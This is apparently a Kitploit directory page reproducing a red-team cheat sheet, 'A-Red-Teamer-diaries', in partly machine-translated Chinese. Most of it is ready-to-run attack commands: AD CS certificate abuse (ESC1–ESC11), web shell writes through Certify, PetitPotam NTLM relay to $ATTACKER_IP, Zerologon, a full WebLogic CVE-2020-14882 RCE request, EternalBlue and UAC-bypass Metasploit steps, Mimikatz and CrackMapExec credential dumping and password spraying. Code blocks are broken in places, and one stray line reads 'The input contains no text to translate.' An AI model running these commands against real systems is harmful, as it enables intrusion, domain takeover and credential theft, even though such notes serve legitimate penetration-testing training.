Skip to content
KitploitKITPLOIT
工具博客
提交
工具博客
提交

黑客、渗透测试和网络安全工具,武装您的安全武器库!

Kitploit 是一个黑客、网络安全和渗透测试工具的目录。发现最新的项目更新,查找漏洞、分析系统、自动化测试并加强你的安全。

··订阅源·联系·隐私·© 2026 Kitploit

工具目录

分类

查看所有分类
Loading categories
A-Red-Teamer-diaries — 红队/渗透测试笔记及实验,在多个与专业项目相关的基础设施上进行过测试。 | Kitploit
工具/GitHubGitHub/ihebski/a-red-teamer-diaries
权限提升漏洞分析漏洞利用横向移动信息收集后渗透利用渗透测试学习与教育红队精选资源
GitHubihebski/a-red-teamer-diaries

A-Red-Teamer-diaries

1.9k315610个月前Kitploit 审核通过

最受欢迎

查看全部 →

发现我们社区最常用的工具。

探索所有工具

浏览我们的工具集合

查看所有工具 →
分享

红队/渗透测试笔记及实验,在多个与专业项目相关的基础设施上进行过测试。

查看仓库

红队日记

我在多个受控环境/基础设施中进行的渗透测试/红队实验的公开笔记,涉及与渗透测试人员和红队成员在安全评估中使用的各种工具和技术。

  • 项目进行中

贡献

欢迎通过 GitHub 拉取请求进行贡献。
感谢所有辛勤付出的人

目标

  • 渗透测试/红队速查表,收集代码片段和命令,帮助渗透测试人员在参与测试时(节省时间/快速查找特定命令)。
  • 理解如何执行攻击
  • 记录笔记供将来参考

免责声明

仅用于教育目的,使用风险自负。



入侵杀伤链

KillChain

网络映射

RunFinger.py

收集网络中域名和 Windows 机器信息```bash bash$ cd /usr/share/Responder/tools bash$ sudo python RunFinger.py -i 192.168.1.1/24

root@kitploit:~
或```bash
bash$ responder-RunFinger

Nbtscan

扫描IP网络以获取NetBIOS名称信息。```bash bash$ sudo nbtscan -v -s : 192.168.1.0/24

root@kitploit:~
## Crackmapexec v 4.0

根据SMB信息扫描网络范围```bash
bash$ cme smb 192.168.1.1/24

Nmap 扫描

扫描所有机器网络并保存输出。

  • -oA 选项:表示输出所有格式
  • -T4 : 快速扫描

快速扫描```bash bash$ nmap -p 1-65535 -sV -sS -T4 -oA output target_IP

root@kitploit:~
高强度扫描(不推荐):```bash
bash$ nmap -p 1-65535 -Pn -A -oA output target_IP 

扫描并枚举运行服务的版本:

  • -sC : 默认脚本 等同于 --script=default
  • -sV : 获取服务版本```bash bash$ nmap -sC -sV -oA output target
root@kitploit:~
## Angry IP Scanner

从以下链接下载工具:
[Angry IP Scanner](http://angryip.org/download/#linux)
* 更改首选项设置
> 前往:首选项 -> 端口 -> 在端口选择中添加 80,445,554,21,22 <br>
> 前往:首选项 -> 显示 -> 选择存活主机 <br>
> 前往:首选项 -> Ping -> 选择组合模式(UDP/TCP)

# 横向移动与利用

### Active Directory 证书服务
此部分内容复制自 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#esc1---misconfigured-certificate-templates
<br>更多详情请查看:https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation

(已在私有环境中测试(Bloodhound 后接 ESC1 利用))
* 查找 ADCS 服务器
  * `crackmapexec ldap domain.lab -u username -p password -M adcs`
  * `ldapsearch -H ldap://dc_IP -x -LLL -D 'CN=<user>,OU=Users,DC=domain,DC=local' -w '<password>' -b "CN=Enrollment Services,CN=Public Key Services,CN=Services,CN=CONFIGURATION,DC=domain,DC=local" dNSHostName`
* 使用 certutil 枚举 AD 企业 CA:`certutil.exe -config - -ping`,`certutil -dump`

#### ESC1 - 配置错误的证书模板

> 域用户可在 **VulnTemplate** 模板中注册,该模板可用于客户端身份验证,并设置了 **ENROLLEE_SUPPLIES_SUBJECT** 标志。这允许任何人在此模板中注册,并指定任意使用者可选名称(例如作为域管理员)。允许在证书主题之外绑定其他标识。

要求:
* 模板允许 AD 身份验证
* **ENROLLEE_SUPPLIES_SUBJECT** 标志
* [PKINIT] 客户端身份验证、智能卡登录、任何用途或无 EKU(扩展/增强密钥用法)

利用方法:
* 使用 [Certify.exe](https://github.com/GhostPack/Certify) 检查是否存在易受攻击的模板
    ```ps1
    Certify.exe find /vulnerable
    Certify.exe find /vulnerable /currentuser
    # 或
    PS> Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=1.3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2) (pkiextendedkeyusage=1.3.6.1.5.2.3.4))(mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase 'CN=Configuration,DC=lab,DC=local'
    # 或
    certipy 'domain.local'/'user':'password'@'domaincontroller' find -bloodhound
    ```
* 使用 Certify、[Certi](https://github.com/eloypgz/certi) 或 [Certipy](https://github.com/ly4k/Certipy) 请求证书并添加替代名称(要模拟的用户)
    ```ps1
    # 在提升的命令提示符下使用 "/machine" 参数执行 Certify,为机器账户请求证书。
    Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:VulnTemplate /altname:domadmin
    certi.py req 'contoso.local/[email protected]' contoso-DC01-CA -k -n --alt-name han --template UserSAN
    certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC1' -alt '[email protected]'
    ```
* 使用 OpenSSL 转换证书,不要输入密码
    ```ps1
    openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
    ```
* 将 cert.pfx 移动到目标机器的文件系统,并使用 Rubeus 为替代名称用户请求 TGT
    ```ps1
    Rubeus.exe asktgt /user:domadmin /certificate:C:\Temp\cert.pfx
    ```

**警告**:即使该用户或计算机重置了密码,这些证书仍然可用!

**注意**:留意 **EDITF_ATTRIBUTESUBJECTALTNAME2**、**CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT**、**ManageCA** 标志,以及针对 AD CS HTTP 端点的 NTLM 中继。

#### ESC2 - 配置错误的证书模板

要求:
* 允许请求者在 CSR 中指定使用者可选名称(SAN),并允许任意用途的 EKU(2.5.29.37.0)

利用方法:
* 查找模板  ```ps1
  PS > Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=2.5.29.37.0)(!(pkiextendedkeyusage=*))))' -SearchBase 'CN=Configuration,DC=megacorp,DC=local'
  • 请求一个证书,指定 /altname 为域管理员,如 ESC1 中所示。

ESC3 - 配置错误的注册代理模板

ESC3 是指证书模板指定了证书请求代理 EKU(注册代理)。此 EKU 可用于代表其他用户请求证书。

  • 请求基于易受攻击的证书模板 ESC3 的证书。 ```ps1 $ certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC3' [*] Saved certificate and private key to 'john.pfx'
    root@kitploit:~
  • 使用证书请求代理证书(-pfx)代表另一个用户请求证书 ```ps1 $ certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'User' -on-behalf-of 'corp\administrator' -pfx 'john.pfx'
    root@kitploit:~

ESC4 - 访问控制漏洞

对于允许域身份验证的模板,启用 mspki-certificate-name-flag 标志,允许攻击者“将错误配置推送到模板,从而导致 ESC1 漏洞”。

  • 使用 modifyCertTemplate 搜索值为 00000000-0000-0000-0000-000000000000 的 WriteProperty。 ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -get-acl

    root@kitploit:~
  • 添加 ENROLLEE_SUPPLIES_SUBJECT (ESS) 标志以执行 ESC1 ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -add enrollee_supplies_subject -property mspki-Certificate-Name-Flag

    Add/remove ENROLLEE_SUPPLIES_SUBJECT flag from the WebServer template.

    C:>StandIn.exe --adcs --filter WebServer --ess --add

    root@kitploit:~
  • 执行 ESC1 然后恢复值 ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -value 0 -property mspki-Certificate-Name-Flag

    root@kitploit:~

使用 Certipy```ps1

overwrite the configuration to make it vulnerable to ESC1

certipy template 'corp.local/[email protected]' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -save-old

request a certificate based on the ESC4 template, just like ESC1.

certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC4' -alt '[email protected]'

restore the old configuration

certipy template 'corp.local/[email protected]' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -configuration ESC4.json

root@kitploit:~
#### ESC6 - EDITF_ATTRIBUTESUBJECTALTNAME2 

> 如果此标志在 CA 上设置,那么任何请求(包括从 Active Directory 构建的主题)都可以在主题备用名称中包含用户定义的值。

利用方法:
* 使用 [Certify.exe](https://github.com/GhostPack/Certify) 检查 **UserSpecifiedSAN** 标志状态,该标志指向 `EDITF_ATTRIBUTESUBJECTALTNAME2` 标志。
    ```ps1
    Certify.exe cas
    ```
* 为某个模板请求证书并添加备用名称,即使默认的 `User` 模板通常不允许指定备用名称。
    ```ps1
    .\Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:User /altname:DomAdmin
    ```

缓解措施:   
* 移除该标志:`certutil.exe -config "CA01.domain.local\CA01" -setreg "policy\EditFlags" -EDITF_ATTRIBUTESUBJECTALTNAME2`


#### ESC7 - 易受攻击的证书颁发机构访问控制

利用方法:
* 检测允许低权限用户具有 `ManageCA` 或 `Manage Certificates` 权限的 CA。
    ```ps1
    Certify.exe find /vulnerable
    ```
* 更改 CA 设置,为易受攻击的 CA 下的所有模板启用 SAN 扩展(ESC6)
    ```ps1
    Certify.exe setconfig /enablesan /restart
    ```
* 请求包含所需 SAN 的证书。
    ```ps1
    Certify.exe request /template:User /altname:super.adm
    ```
* 如果需要审批则授予审批,或禁用审批要求
    ```ps1
    # 授予
    Certify.exe issue /id:[请求ID]
    # 禁用
    Certify.exe setconfig /removeapproval /restart
    ```

从 **ManageCA** 到 ADCS 服务器上的 **RCE** 的替代利用方法:```ps1
# Get the current CDP list. Useful to find remote writable shares:
Certify.exe writefile /ca:SERVER\ca-name /readonly

# Write an aspx shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:C:\Windows\SystemData\CES\CA-Name\shell.aspx /input:C:\Local\Path\shell.aspx

# Write the default asp shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:c:\inetpub\wwwroot\shell.asp

# Write a php shell to a remote web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:\\remote.server\share\shell.php /input:C:\Local\path\shell.php

ESC8 - AD CS 中继攻击

攻击者可以使用 PetitPotam 触发域控制器,将 NTLM 凭据中继到选定的主机。然后,域控制器的 NTLM 凭据可以被中继到 Active Directory 证书服务(AD CS)的 Web 注册页面,并可以注册一个 DC 证书。这个证书随后可用于请求 TGT(Ticket Granting Ticket),并通过 Pass-The-Ticket 危害整个域。

需要 Impacket PR #1101

  • 版本1: NTLM Relay + Rubeus + PetitPotam ```powershell impacket> python3 ntlmrelayx.py -t http:///certsrv/certfnsh.asp -smb2support --adcs impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template VulnTemplate

    For a member server or workstation, the template would be "Computer".

    Other templates: workstation, DomainController, Machine, KerberosAuthentication

    Coerce the authentication via MS-ESFRPC EfsRpcOpenFileRaw function with petitpotam

    You can also use any other way to coerce the authentication like PrintSpooler via MS-RPRN

    git clone https://github.com/topotam/PetitPotam python3 petitpotam.py -d $DOMAIN -u $USER -p $PASSWORD $ATTACKER_IP $TARGET_IP python3 petitpotam.py -d '' -u '' -p '' $ATTACKER_IP $TARGET_IP python3 dementor.py -u -p -d python3 dementor.py 10.10.10.250 10.10.10.10 -u user1 -p Password1 -d lab.local

    Use the certificate with rubeus to request a TGT

ESC9 - 无安全扩展

前提条件:

  • StrongCertificateBindingEnforcement 设置为 1(默认)或 0
  • 证书包含 msPKI-Enrollment-Flag 值中的 CT_FLAG_NO_SECURITY_EXTENSION 标志
  • 证书指定了 Any Client 身份验证 EKU
  • 对任意账户 A 拥有 GenericWrite 权限,以攻陷任意账户 B

场景

[email protected] 对 [email protected] 拥有 GenericWrite 权限,而我们想要攻陷 [email protected]。 [email protected] 被允许注册证书模板 ESC9,该模板在 msPKI-Enrollment-Flag 值中指定了 CT_FLAG_NO_SECURITY_EXTENSION 标志。

  • 使用影子凭据(利用我们的 GenericWrite 权限)获取 Jane 的哈希值
    root@kitploit:~
    certipy shadow auto -username [email protected] -p Passw0rd -account Jane
    
  • 将 Jane 的 userPrincipalName 更改为 Administrator。⚠️ 保留 @corp.local 部分
    root@kitploit:~
    certipy account update -username [email protected] -password Passw0rd -user Jane -upn Administrator
    
  • 使用 Jane 的账户请求存在漏洞的证书模板 ESC9。
    root@kitploit:~
    certipy req -username [email protected] -hashes ... -ca corp-DC-CA -template ESC9
    # 证书中的 userPrincipalName 是 Administrator
    # 颁发的证书不包含 "object SID"
    
  • 将 Jane 的 userPrincipalName 恢复为 [email protected]。
    root@kitploit:~
    certipy account update -username [email protected] -password Passw0rd -user [email protected]
    
  • 使用该证书进行身份验证,并接收 [email protected] 用户的 NT 哈希值。
    root@kitploit:~
    certipy auth -pfx administrator.pfx -domain corp.local
    # 由于证书中未指定域,请在命令行中添加 -domain <domain>
    

ESC11 - 将 NTLM 中继到 ICPR

ICPR 请求未强制执行加密,且请求处置设置为“颁发”

前提条件:

  • sploutchy/Certipy - Certipy 分支
  • sploutchy/impacket - Impacket 分支

利用步骤:

  1. 在 certipy find -u [email protected] -p 'REDACTED' -dc-ip 10.10.10.10 -stdout 的输出中查找 对请求强制执行加密: 已禁用
  2. 使用 Impacket ntlmrelay 设置一个中继,并触发到它的连接。
    root@kitploit:~
    ntlmrelayx.py -t rpc://10.10.10.10 -rpc-mode ICPR -icpr-ca-name lab-DC-CA -smb2support
    

预创建计算机账户

查找预创建计算机账户

例如,计算机账户 DavesLaptop$ 的密码将是 daveslaptop

  • 注意,在处理计算机账户时,最好使用 \ 转义 $ 符号。```bash impacket-smbclient /$:@

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] SMB SessionError: STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT(The account used is a computer account. Use your global user account or local user account to access this server.)

root@kitploit:~
注意,我们有 `STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT`

### 更改密码
我们可以使用以下任一工具:
- https://github.com/fortra/impacket/blob/master/examples/changepasswd.py
- https://github.com/api0cradle/impacket/blob/a1d0cc99ff1bd4425eddc1b28add1f269ff230a6/examples/rpcchangepwd.py```bash
python3 rpcchangepwd.py <domain>/<computer account>\$:<password>@<IP> -newpass P@ssw0rd                           31s
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Password was changed successfully.

使用新凭据连接到SMB```bash

impacket-smbclient /$:@ Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Type help for list of commands

root@kitploit:~
**- 参考:https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts/**

---

### 利用 CVE-2021-42278 和 CVE-2021-42287
下载利用脚本 https://github.com/WazeHell/sam-the-admin```bash
bash$ python3 sam_the_admin.py "<domain_name>/<username>:<password>" -dc-ip <DC_IP>

如果AD存在漏洞,我们将得到以下输出: AD 利用

扫描 Zerologon

SecuraBV zerologon 扫描器 https://github.com/SecuraBV/CVE-2020-1472
我们可以使用 crackmapexec 提取 DC 名称```bash bash$ python3 zerologon_tester.py EXAMPLE-DC 1.2.3.4

root@kitploit:~
如果目标存在漏洞,扫描器将显示以下输出:
<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/scanner.png" alt="zerologon scanner">
### 利用zerologon
- 该漏洞能够重置域管理员密码,我们也可以改用zer0dump利用工具 https://github.com/bb00/zer0dump
- 导出管理员密码(如果只针对单个用户,请修改用户名)

<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/dump-Administrator-Password.png" alt="导出NTLM" >

通过哈希传递获得RCE
<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/get_RCE_psexec.png" alt="RCE">

> 所提供的截图仅来自用于概念验证测试的个人实验室,在生产环境的域控制器上运行该漏洞时请务必小心(在红队行动期间)

## BIGIP F5 CVE-2020-5902
检查目标是否存在漏洞```bash
curl -sk 'https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'

我们也可以使用Nuclei或Nmap扫描目标

  • Nuclei https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/CVE-2020-5902.yaml```bash nuclei -t ~/tool/nuclei/nuclei-templates/cves/CVE-2020-5902.yaml -target https://
root@kitploit:~
如果指定了多个主机,请使用 -l 参数 -> -l bigip-assets.txt
* Nmap```bash
wget https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse
nmap -p443 {IP} --script=http-vuln-cve2020-5902.nse

BIGIP RCE

我们可以使用 Metasploit 模块 https://github.com/rapid7/metasploit-framework/pull/13807/commits/0417e88ff24bf05b8874c953bd91600f10186ba4

扫描 Weblogic CVE-2020-14882

Nuclei 模块```bash nuclei -t nuclei-templates/cves/CVE-2020-14882.yaml -target http://

root@kitploit:~
此模块有时会失败,请使用 -proxy-url http://127.0.0.1:8080 将流量重定向到 Burpsuite 并进行调查。
## 利用 Weblogic CVE-2020-14882 - RCE```bash
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 172.16.242.134:7001
cmd: chcp 65001&&whoami&&ipconfig
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258

_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
    String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
    weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);
    res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
    res.getServletOutputStream().flush();
    res.getWriter().write("");
}executeThread.interrupt();
");
  • 在请求头中将 cmd 更改为任意系统命令(Windows/Linux)
  • Payload 可以转换为 curl 命令。

扫描 EternalBlue ms17-010```bash

bash$ nmap -p445 --script smb-vuln-ms17-010 /24

root@kitploit:~
如果目标存在漏洞,输出如下:

Script Output<br>
Host script results:```bash
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_      https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

利用永恒之蓝 - Metasploit 模块(仅限 Windows 7 x64)

  • 注意:
    Metasploit 支持的默认模块仅适用于 Windows 7 x64 位系统 否则目标将崩溃。```bash msf > use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) > show targets ...targets... msf exploit(ms17_010_eternalblue) > set TARGET msf exploit(ms17_010_eternalblue) > show options ...show and set options... msf exploit(ms17_010_eternalblue) > exploit
root@kitploit:~
## Mimikatz - Metasploit

在获得meterpreter shell后,我们需要确保我们的会话以**系统级权限**运行,以便Mimikatz正常工作。```bash
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator

meterpreter > getsystem
...got system (via technique 1).

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

从内存中读取哈希和密码```bash

meterpreter > load mimikatz Loading extension mimikatz...success.

meterpreter > msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials

AuthID Package Domain User Password


0;78980 NTLM WINXP-E95CE571A1 Administrator lm{ 00000000000000000000000000000000 }, ntlm{ d6eec67681a3be111b5605849505628f } 0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 } 0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO) 0;56683 NTLM n.s. (Credentials KO) 0;999 NTLM WORKGROUP WINXP-E95CE571A1$ n.s. (Credentials KO)

meterpreter > kerberos [+] Running as SYSTEM [*] Retrieving kerberos credentials kerberos credentials

AuthID Package Domain User Password


0;999 NTLM WORKGROUP WINXP-E95CE571A1$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;56683 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;78980 NTLM WINXP-E95CE571A1 Administrator SuperSecretPassword

meterpreter > mimikatz_command -f sekurlsa::searchPasswords [0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }

meterpreter > mimikatz_command -f sekurlsa::logonpasswords

root@kitploit:~
## Mimikatz on Linux
如果没有可用的虚拟机
### 步骤 1```bash
winetricks msasn1

步骤 2```bash

╰─>$ wine /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe 0009:err:winediag:SECUR32_initNTLMSP ntlm_auth was not found or is outdated. Make sure that ntlm_auth >= 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.

.#####. mimikatz 2.2.0 (x86) #18362 May 13 2019 01:34:39 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

/ \ ## /*** Benjamin DELPY gentilkiwi ( [email protected] )

\ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( [email protected] ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz #

root@kitploit:~
# Privilege Escalation of Windows 

### JuicyPotato```bash
JuicyPotato.exe -l <PORT> -p c:\windows\system32\cmd.exe -t * 

迁移进程```bash

msf > ps msf exploit(bypassuac) > migrate

root@kitploit:~
### Windows 提升 UAC 保护绕过```bash
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
msf exploit(bypassuac) > exploit

Windows 提权 UAC 保护绕过(内存注入)```bash

msf > use exploit/windows/local/bypassuac_injection msf exploit(bypassuac_injection) > set session 1 msf exploit(bypassuac_injection) > exploit

root@kitploit:~
### Windows 提升 UAC 保护绕过(脚本主机漏洞)```bash
msf > use windows/local/bypassuac_vbs
msf exploit(bypassuac_vbs) > set session 1
msf exploit(bypassuac_vbs) > exploit

Windows 提权 UAC 以管理员身份运行```bash

msf > use windows/local/ask msf exploit(ask) > set session 1 msf exploit(ask) > exploit

root@kitploit:~
### MS16-032 辅助登录句柄权限提升 Windows 7 32 位```bash
msf > use windows/local/ms16_032_secondary_logon_handle_privesc
msf exploit(ms16_032_secondary_logon_handle_privesc) > set session 1
msf exploit(ms16_032_secondary_logon_handle_privesc) > exploit

Windows NTUserMessageCall Win32k 内核池溢出 (Schlamperei)```bash

msf exploit(ms13_053_schlamperei) >set session 1 msf exploit(ms13_053_schlamperei) >exploit

root@kitploit:~
## Crackmapexec V4.0

枚举目标```
bash$ cme smb <target> 

通过有效用户名/密码访问机器``` bash$ cme smb -u username -p password

root@kitploit:~
Access to machine using the NTLM hash (if u see PWN3D the user hash administrator priveleges )```
bash$ cme smb <target> -u username -H hash

列出共享``` bash$ cme smb -u username -p password --shares

root@kitploit:~
枚举活跃会话```
bash$ cme smb <target> -u username -p password --sessions

通过暴力枚举RID来枚举用户(默认值:4000)``` bash$ cme smb -u username -p password --rid-brute

root@kitploit:~
执行指定的命令```
bash$ cme smb <target> -u username -p password -x 'whoami'

执行指定的 PowerShell 命令``` bash$ cme smb -u username -p password -X 'whoami'

root@kitploit:~
获取哈希```
bash$ cme smb <target> -u username -p password --sam

CrackMapExec 速查表

初始枚举```bash

crackmapexec smb

root@kitploit:~
### 测试空/来宾身份验证并列出共享```bash
crackmapexec smb targets.txt -u '' -p '' --shares
root@kitploit:~
``````bash
crackmapexec smb targets.txt -u 'Guest' -p '' --shares

使用LDAP枚举用户```bash

crackmapexec ldap -u '' -p '' --users

root@kitploit:~
(empty)```bash
crackmapexec ldap <domain> -u users.txt -p "" -k

Asreproast```bash

crackmapexec ldap -u -p "" --asreproast asrep.txt

root@kitploit:~
### Bloodhound```bash
crackmapexec ldap <domain> -u <username> -p <password> --bloodhound -ns <ip> --collection All

组策略首选项

  • https://www.thehacker.recipes/ad/movement/credentials/dumping/group-policies-preferences```bash crackmapexec smb -u -p -M gpp_password
root@kitploit:~
### 凭证喷洒```bash
crackmapexec smb targets.txt -u <username> -p <password>

密码喷洒```bash

crackmapexec ldap -u users.txt -p --continue-on-success

root@kitploit:~
The input contains no text to translate.```bash
crackmapexec ldap <domain> -u users.txt -p <password> --no-bruteforce --continue-on-success

STATUS_NOT_SUPPORTED: NTLM协议不支持

在这种情况下,我们可以使用-k选项,该选项将使用Kerberos协议进行身份验证。```bash crackmapexec smb targets.txt -u -p -k

root@kitploit:~
### 列出共享```bash
crackmapexec smb targets.txt -u <username> -p <password> -k --shares

Spider_plus 模块

模块 spider_plus 允许你列出并导出所有可读共享中的所有文件。

列出所有可读文件```bash

crackmapexec smb -u -p -k -M spider_plus

root@kitploit:~
#### 转储所有文件```bash
crackmapexec smb <domain> -u <username> -p <password> -M spider_plus -o READ_ONLY=false

转储特定文件```bash

crackmapexec smb -u -p -k --get-file <target_file> <output_file> --share

root@kitploit:~
### MSSQL
#### 测试身份验证```bash
crackmapexec mssql targets.txt -u <username> -p <password>

使用 xp_cmdshell 执行命令

  • -X 用于 powershell,-x 用于 cmd```bash crackmapexec mssql -u -p -X <command_to_execute>
root@kitploit:~
#### 获取文件```bash
crackmapexec mssql <domain> -u <username> -p <password> --get-file <output_file> <target_file>

本地管理员身份验证```bash

crackmapexec smb -u -p --local-auth

root@kitploit:~
### 转储 LSA 机密```bash
crackmapexec smb <domain> -u <username> -p <password> --local-auth --lsa

恢复 gmsa 账户的名称

  • https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-5-golden-gmsa-trust-attack-from-child-to-parent 我们有两种可能的方法来恢复 gmsa 账户的名称:
  • 使用 --gmsa-convert-id 选项:```bash crackmapexec ldap -u -p --gmsa-convert-id
root@kitploit:~
- 使用 `--gmsa-decrypt-lsa` 解密 lsa 中的 gmsa 账户:```bash
crackmapexec ldap <domain> -u <username> -p <password> --gmsa-decrypt-lsa <gmsa_account>

转储 LAPS 密码```bash

crackmapexec smb targets.txt -u -p --laps

root@kitploit:~
### 转储 dpapi 的凭据```bash
crackmapexec smb targets.txt -u <username> -p <password> --laps --dpapi

导出 NTDS.dit```bash

crackmapexec smb -u -p --ntds

root@kitploit:~
### 参考
- https://github.com/mpgn/CrackMapExec
- https://wiki.porchetta.industries/smb-protocol/scan-for-vulnerabilities


## Crackmapexec 到 Empire 代理

首先设置一个 Empire 监听器:```
(Empire: listeners) > set Name test
(Empire: listeners) > set Host 192.168.10.3
(Empire: listeners) > set Port 9090
(Empire: listeners) > set CertPath data/empire.pem
(Empire: listeners) > run
(Empire: listeners) > list

[*] Active listeners:

  ID    Name              Host                                 Type      Delay/Jitter   KillDate    Redirect Target
  --    ----              ----                                 -------   ------------   --------    ---------------
  1     test              http://192.168.10.3:9090                 native    5/0.0                      

(Empire: listeners) > 

启动 Empire 的 RESTful API 服务器:``` #~ python empire --rest --user empireadmin --pass Password123!

[*] Loading modules from: /home/byt3bl33d3r/Tools/Empire/lib/modules/

  • Starting Empire RESTful API on port: 1337
  • RESTful API token: l5l051eqiqe70c75dis68qjheg7b19di7n8auzml
  • Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)
root@kitploit:~
